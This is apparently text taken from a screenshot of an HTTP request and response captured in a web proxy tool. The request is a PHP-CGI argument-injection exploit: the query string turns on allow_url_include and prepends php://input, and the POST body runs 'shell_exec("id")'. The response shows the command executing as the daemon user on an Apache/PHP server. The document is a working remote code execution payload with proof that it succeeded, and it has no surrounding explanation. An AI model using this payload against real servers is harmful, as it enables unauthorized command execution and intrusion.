 Request
Raw Params Headers Hex XML
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
<?php echo shell_exec("id");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 06 May 2017 16:56:42 GMT
Server: Apache/2.4.25 (Unix)
X-Powered-By: PHP/5.4.1
Content-Length: 242
Connection: close
Content-Type: text/html
uid=1(daemon) gid=1(daemon) groups=1(daemon)
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (out
<b>2</b><br />
Hello, php